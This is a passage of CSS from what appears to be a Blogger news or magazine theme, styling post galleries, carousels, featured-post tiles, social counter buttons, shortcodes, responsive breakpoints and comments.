border-width: 0;
}
/* LABELED POSTS
-----------------------------------------------*/
.def_wgr {
min-width: 248px;
width: 46%;
box-sizing: border-box;
float: left;
position: relative;
}
.equal-posts img {
width: 248px;
height: 273px;
}
.gallery-posts .def_wgr:first-child {
margin: 0 10px 0 0;
}
.gallery-posts .def_wgr:first-child img {
width: 288px;
height: 245px;
object-fit: cover;
}
.gallery-posts .def_wgr img {
width: 75px;
height: 75px;
}
.block-posts .item_small:first-child img {
width: 250px;
height: 326px;
}
.block-posts .item_small .featured_thumb a.first_A, .block-posts .item_small:first-child .featured_thumb {
width: 250px;
height: 326px;
overflow: hidden;
}
.block-posts .item_small:first-child .featured_thumb .thumb-icon {
width: 250px;
}
.block-posts .item_small:first-child .featured_thumb {
clear: both;
margin: 0;
}
.block-posts .item_small img {
width: 65px;
height: 65px;
}
.block-posts .item_small .featured_thumb a, .block-posts .item_small .featured_thumb {
display: block;
width: 65px;
height: 65px;
overflow: hidden;
}
.block-posts .item_small .featured_thumb .thumb-icon {
width: 65px;
}
.block-posts .item_small .featured_thumb {
float: left;
margin: 0 15px 0 0;
}
.gallery-posts .def_wgr:first-child {
min-width: 240px;
width: 288px;
height: 245px;
}
.gallery-posts .def_wgr {
min-width: 75px;
width: 75px;
margin: 0 0 10px 10px;
overflow: hidden;
}
.gallery-posts .def_wgr:first-child h3, .gallery-posts .def_wgr:first-child .details, .block-posts .item_small:first-child .featured_thumb a h3, .block-posts .item_small .details h3, .block-posts .item_small:first-child .details .s_category {
display: block;
}
.gallery-posts .def_wgr h3, .gallery-posts .def_wgr .details, .block-posts .item_small .featured_thumb a h3, .block-posts .item_small:first-child .details h3, .block-posts .item_small .details .s_category {
display: none;
}
.gallery-posts .def_wgr:first-child a.first_A {
height: 245px;
}
.gallery-posts .def_wgr a.first_A {
display: block;
height: 75px;
}
.block-posts .item_small {
float: left;
width: 49%;
box-sizing: border-box;
padding: 0 0 10px;
margin: 0 0 10px;
border-bottom: 1px solid #F1F1F1;
}
.block-posts .item_small:first-child {
width: 51%;
margin-right: 15px;
padding: 0;
margin: 0;
border-width: 0;
}
.block-posts .item_small:last-child {
padding: 0;
margin: 0;
border-width: 0;
}
.block-posts .item_small:first-child .featured_thumb a h3 {
font-size: 17px;
position: absolute;
bottom: 40px;
left: 0;
padding: 0 20px;
margin: 0 0 10px !important;
color: #FFF;
z-index: 98;
}
.block-posts .item_small:first-child .details {
color: #B4B4B4;
position: absolute;
bottom: 40px;
left: 21px;
width: 250px;
z-index: 98;
}
.block-posts .item_small:first-child .post_meta {
padding: 0 20px 0 20px;
font-size: 11px;
}
.block-posts .item_small:first-child .post_meta a {
color: #B4B4B4;
}
.block-posts .item_small:first-child .post_meta a:hover {
color: #fff !important;
}
.block-posts .item_small:first-child .post_meta a:nth-child(2) {
font-size: 13px;
float: right;
}
.gallery-posts .def_wgr:first-child a.first_A:after {
width: 100%;
height: 151px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGwFOFB4ZX276Q5KAS5JNOz9Tcz4T0Al2OPQ0xWCScOc07Tm3bOAoBKrd5IFIS3lUqbRBG3F-F5GdXm0FgGIzp5yRv90aP-1SJVk8gEOfuumLFhwAtAx-W6mUczb47kBNLWrqi_1UA10D4/s1600/gradient.png) repeat-x scroll 0% 0% transparent;
}
.gallery-posts .def_wgr a.first_A:after {
background: none repeat scroll 0% 0% transparent;
height: 80px;
width: 80px;
}
.gallery-posts .def_wgr:first-child .featured_thumb .thumb-icon i {
top: -36px;
left: 20px;
font-size: 30px;
}
.gallery-posts .featured_thumb .thumb-icon i {
top: 20px;
left: 29px;
font-size: 18px;
}
.gallery-posts .def_wgr:first-child .featured_thumb:hover .thumb-icon i {
top: 20px;
}
.gallery-posts .featured_thumb:hover .thumb-icon i {
top: 30px;
}
.block-posts .item_small a.first_A:after, .def_wgr a.first_A:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 151px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGwFOFB4ZX276Q5KAS5JNOz9Tcz4T0Al2OPQ0xWCScOc07Tm3bOAoBKrd5IFIS3lUqbRBG3F-F5GdXm0FgGIzp5yRv90aP-1SJVk8gEOfuumLFhwAtAx-W6mUczb47kBNLWrqi_1UA10D4/s1600/gradient.png) repeat-x scroll 0% 0% transparent;
}
.equal-posts .def_wgr:first-child, .equal-posts .def_wgr:nth-child(3), .equal-posts .def_wgr:nth-child(5), .equal-posts .def_wgr:nth-child(7), .equal-posts .def_wgr:nth-child(9), .equal-posts .def_wgr:nth-child(11), .equal-posts .def_wgr:nth-child(13), .equal-posts .def_wgr:nth-child(15), .equal-posts .def_wgr:nth-child(17) {
margin: 0 20px 0 0;
}
.def_wgr h3 {
position: absolute;
bottom: 40px;
left: 0;
padding: 0 20px;
margin: 0 0 10px !important;
color: #FFF;
z-index: 98;
font-size: 17px;
}
.def_wgr .details {
position: absolute;
bottom: 20px;
left: 0;
width: 100%;
color: #FFF;
z-index: 98;
}
.def_wgr .s_category {
padding: 0 0 0 20px;
font-size: 11px;
}
.def_wgr .s_category a {
margin: 0 12px 0 0;
}
.def_wgr .details a, .def_wgr .details {
color: #dadada;
}
.def_wgr .more_meta a {
margin: 0 20px 0 10px;
font-size: 13px;
float: right;
}
.wgr .details a:hover, .def_wgr .details a:hover {
color: #FFF;
}
.block-posts .item_small .details h3 {
font-size: 14px;
line-height: 20px;
margin: 0 0 8px;
}
.block-posts .item_small .details .post_meta a {
color: #C2C2C2;
margin: 0 12px 0 0;
transition: all 0.2s ease 0s;
font-size: 12px;
line-height: 20px;
}
.block-posts .item_small:first-child .details .post_meta a:nth-child(2) {
display: block;
}
.block-posts .item_small .details .post_meta a:nth-child(2) {
display: none;
}
.block-posts .item_small .featured_thumb .thumb-icon i {
font-size: 18px;
}
.block-posts .item_small:first-child .featured_thumb .thumb-icon i {
font-size: 30px;
}
#block_carousel {
margin: 0 -5px;
width: 102%;
}
#block_carousel .item {
margin: 0 6px;
}
#block_carousel .featured_thumb img {
height: 116px;
width: 165px;
}
#block_carousel .featured_thumb a {
display: block;
height: 116px;
}
#block_carousel h3 {
font-size: 15px !important;
line-height: 20px;
margin: 14px 0 2px;
font-weight: 700;
}
#block_carousel a.date_c {
display: block;
font-size: 11px;
color: #C2C2C2;
transition: all 0.2s ease 0s;
}
#block_carousel a.date_c:hover, .block-posts .item_small .details .post_meta a:hover {
color: #55B2F3;
}
#block_carousel .owl-controls, #block_carouselo .owl-controls {
bottom: auto;
top: -54px;
right: -16px;
background: none repeat scroll 0% 0% #FFF;
display: block;
z-index: 9;
padding: 0 0 0 7px;
}
#block_carouselo .owl-controls {
right: -20px;
}
#block_carousel .owl-controls .owl-page span, #block_carouselo .owl-controls .owl-page span {
width: 8px;
height: 8px;
margin: 3px 4px;
background: #7F8081;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}
#footer_carousel .owl-controls {
top: -45px;
right: -2px;
background: none repeat scroll 0% 0% #1D1E20;
display: block;
z-index: 9;
padding: 0 0 0 6px;
bottom: auto;
}
#footer_carousel .owl-controls .owl-buttons div {
margin: 0 !important;
padding: 0 6px !important;
background: none repeat scroll 0% 0% transparent !important;
color: #CECECE !important;
}
#footer_carousel img {
width: 269px !important;
height: 295px !important;
}
#block_carouselo .item {
margin: 0px 6px;
}
#block_carouselo .featured_thumb img {
height: 140px;
width: 198px;
}
#block_carouselo .featured_thumb .thumb-icon {
height: 140px;
width: 198px;
}
#block_carouselo h3 {
font-size: 15px !important;
line-height: 20px;
margin: 14px 0px 2px;
font-weight: 700;
}
#block_carouselo .featured_thumb a {
display: block;
height: 140px;
width: 198px;
}
ul.menubar li:last-child {
border: none;
}
.main-menu {
width: 1160px;
margin: 0 auto;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: none;
width: 100%;
margin-top: 5px;
margin-bottom: 10px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:334px;
}
.blog_featured_post.first {
display : none;
width: 43.36%;
margin-right: 9px;
}
.blog_featured_post.second {
width: 20.79%;
margin-right: 9px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 34.126%;
height:163px;
}
.blog_featured_post.third {
margin-bottom: 9px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:hover:before {
opacity: 0.6;
box-shadow: inset 0px -3px 200px 5px #000;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
box-shadow: inset 0px -3px 300px 5px #000;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_contents span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 5px 10px;
letter-spacing: 0px;
font-size: 11px;
line-height: 1;
text-shadow: none;
margin-bottom: 10px;
background: #3fbb1f;
}
.blog_contents span:after {
content: "";
border-style: solid;
border-width: 21px 7px 21px;
border-color: transparent;
border-bottom-color: #3fbb1f;
right: -7px;
bottom: 0;
position: absolute;
}
.blog_contents span:before {
content: "";
border-style: solid;
border-width: 21px 7px 21px;
border-color: transparent;
border-top-color: #3fbb1f;
left: -7px;
top: 0;
position: absolute;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* Social Counter
--------------------------------------*/
li.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
#sidebar .widget {
margin-bottom: 35px;
}
a.social_item {
position: relative;
display: block;
height: 60px;
line-height: 60px;
overflow: hidden;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_icon {
float: left;
line-height: 60px;
width: 41px;
font-size: 1.3rem;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon {
background: #CA2027;
}
li.social_item-wrapper:hover social_pinterest {
background: #AB1B21;
}
ul.social-counter a {
color: #fff;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style>

 @media only screen and (max-width:1024px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }


.selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
}
      @media only screen and (max-width:768px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 410px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      /* MEDIA QUERY */
      @media only screen and (max-width:1220px){
        #outer-wrapper {
          margin:0 auto;
width: 1000px;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
                div#mywrapper {
          float: left;
          width: 670px;
        }
 
.blog_featured_post.third, .blog_featured_post.fourth {
    width: 33.9%;
    height: 163px;
}
#sidebar-wrapper { 
max-width: 259px;
} 

#main-nav {
margin: 0 auto;
width: 1000px;
}

#sidebar-narrow { 
display: none;
}

.main-menu {
width: 940px;
margin: 0 auto;
}

}

@media only screen and (max-width:1024px){
.header {
    width: 100%;
    max-width: 100%;
    text-align: center;
}
.header img {
margin: 0 auto;
max-width: 100%;       
}
.header-right {
margin: 15px 0 20px 0;
width: 100%;
max-width: 100%;        
}

#menu-main {
    display: none;
}

.main-menu {
width: 680px;
margin: 0 auto;
}
#searchform input[type=text]:hover,#searchform input[type=text]:focus {width:150px;}
#my-slider {
    margin-left: 15px;
}
div#mywrapper {
    width: 100%;
}
#post-wrapper {
    width: 100%;
    max-width: 100%;
}
#sidebar-wrapper {
width:100%;
max-width:100%;
padding-left: 0;
border-left: 0;        
}

div#main {
    width: auto;
}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
.blog_contents span{font-size:10px;padding:3px 10px;}
.blog_contents span:before{border-width: 17px 7px 0px;}
.blog_contents span:after{border-width: 0px 7px 16px;}

.main-menu {
padding: 5px 20px;
}

#searchformfix {
margin-top: 0px; 
}

#main-nav,#outer-wrapper {
width: 720px;
}

#slider {
overflow: hidden;
width: 100%;
}
#bottombar .center,#bottombar .center1,#bottombar .right, #bottombar .left{width:50%}
#related-posts a {
    width: 213px;
}
.breadcrumbs {
margin-left: 0;        
}
}

@media only screen and (max-width:767px){
#beakingnews {
width: 100%;
}
      
#main-nav, #outer-wrapper {
width: 440px;
}
#menu-main {
    display: none;
}
.main-menu {
padding: 5px 20px;
width: 100%;
box-sizing: border-box;
}
#main-nav.fixed-nav {
position: relative;
opacity: 1;        
}
#selectnav1 { 
width: 100%;        
}
#my-slider {
margin-left: -6px;
}
div.conty {
width: 400px;
margin: 0 auto;
}
#searchformfix {
display: none;
}

.slider-navigator-outer {
display: none;
}
        #post-wrapper, #sidebar-wrapper { 
          width:100%;
          max-width:100%
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:100%;
        }
.img-thumbnail {
    margin: 0 0 15px 0;
    width: 100%;
    height: 220px;
}
.img-thumbnail img {
    width: 100%;
    height: 220px;
}
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 0 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget ;stylebox-7 .widget{
          padding:0 0 10px 0;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
        .widget li, .BlogArchive #ArchiveList ul.flat li {padding:0;}
ul.xpose_thumbs1 {
width: 100%;
}
.large-thumb {
width: 100%;
box-sizing: border-box;        
}
ul.xpose_thumbs22 {
width: 100%;        
}
ul.xpose_thumbs22 li, ul.xpose_thumbs2 li {
overflow: hidden;        
}
.stylebox {
width: 100%;        
}
.gallery-posts .def_wgr:first-child {
width: 100%;
margin: 0 0 20px 0;        
}
.gallery-posts .def_wgr:first-child img {
    width: 100%;
}
.gallery-posts .def_wgr {
    min-width: 76px;
    width: 76px;
    margin: 0 0 0px 0px;
}
.gallery-posts .def_wgr img {
    width: 76px;
    height: 76px;
}

#bottombar .center, #bottombar .center1, #bottombar .right, #bottombar .left {
    width: 100%;
}
#bottombar .left .widget, #bottombar .center .widget, #bottombar .center1 .widget {
    margin: 0 0 15px 0;
}
.footer-left {
    float: left;
    margin: 20px 0;
    color: #949494;
    width: 100%;
    text-align: center;
}
.footer-right {
display: none;        
}
.back-to-top {
display: none;        
}
.breadcrumbs {
display: none;        
}
.item .blog_featured_posts, .static_page .blog_featured_posts {
display: none;        
}
.item .post-container, .static_page .post-container {
padding: 0;        
}
h1.post-title a, h1.post-title {
    font-size: 24px !important;
}
#related-posts a {
    width: 183px;
}
}
      

@media only screen and (max-width:479px){
#outer-wrapper, #main-nav {
width: 300px;
}
.top-menu {
padding: 0 10px 0 0;        
}
div.conty {
width: 254px;
margin: 0 auto;
}
#header-wrapper {
min-height: auto;        
}
.header {
margin: 0;        
}
.main-menu {
    padding: 5px 10px;
}
#searchformfix, .header-right {
display: none;
}
#content-wrapper {
padding: 0px 10px 0;        
}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        .header, .header-right, .stylebox,.stylebox1  {
    
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:0px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget ,#stylebox-7 .widget{
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          text-align:center;
        }
.blog_featured_post.second, .blog_featured_post.first, .blog_featured_post.third, .blog_featured_post.fourth {height: 200px;}
ul.xpose_thumbs1 .xpose_thumb img {
    height: 200px;
}
ul.xpose_thumbs1 .xpose_thumb {
line-height: 1.5;        
}
h1.post-title a, h1.post-title {
    font-size: 20px !important;
}  
.item .post-container, .static_page .post-container {
    padding: 10px 0 0;
} 
div#author-box, .comment-info {
display: none;        
}
#related-posts a {
    width: 100%;
    margin-right: 0;
} 
#sidebar .widget-content {
overflow: hidden;    
}
h2.post-title {
clear: both;
}
.img-thumbnail, .img-thumbnail img {
height: 180px;        
} 
.index .post {
padding: 0 0 15px;        
}
}
      
@media screen and (max-width:319px){
#outer-wrapper, #main-nav {
width:220px;
}
#menu-main {
display: none;
}
.blog_featured_post.second, .blog_featured_post.first, .blog_featured_post.third, .blog_featured_post.fourth {
    height: 160px;
}
.blog_featured_post.first a .blog_contents h3, .blog_featured_post a .blog_contents h3 {
    font-size: 17px;
}
.blog_featured_post.first a .blog_contents h3 {
    font-size: 17px !important;
}
.blog_featured_posts {
margin-bottom: 5px        
}
.post-container {
    padding: 0;
}
div#mywrapper {
width: 100%;        
}
.img-thumbnail, .img-thumbnail img {
    height: 130px;
}
#sidebar-narrow, #sidebar-wrapper, .xpose_meta_comment, .more_meta{display:none !important}   
ul.xpose_thumbs22 .xpose_thumb2, ul.xpose_thumbs2 .xpose_thumb2 {display: none;}
ul.xpose_thumbs22 li, ul.xpose_thumbs2 li {min-height: auto;}
.gallery-posts .def_wgr:first-child {
min-width: 100%;        
height: 180px;
}
.gallery-posts .def_wgr {
    min-width: 50%;
    width: 50%;
}
.gallery-posts .def_wgr img {
    width: 100%;
    height: 90px;
}
.gallery-posts .def_wgr a.first_A {
    height: 90px;
}
h1.post-title a, h1.post-title {
    font-size: 19px !important;
}
}   
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
          color:#383838;
          font-size:26px;
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background: #444444 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgccVp27aTsyUzPXJpN6eUOLNah-Yn1AZ-K2MWBAcIq0rN1T055r3yGNogkmLGTobK3gY9zwdhwSxX38rBNy9Qj3td6FlqKpRmiaUtPkNX6LygakZq6V1vfGVWy2rrvnNFyEMjdo4KYmPg/s1600/menu-bg2.png) repeat;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 43%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}


.top-comment.selected {
   cursor: pointer;
padding: 12px 20px !important;
margin: 0px 0 0 -16px;
color: #FFF;
background: #3fbb1f;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
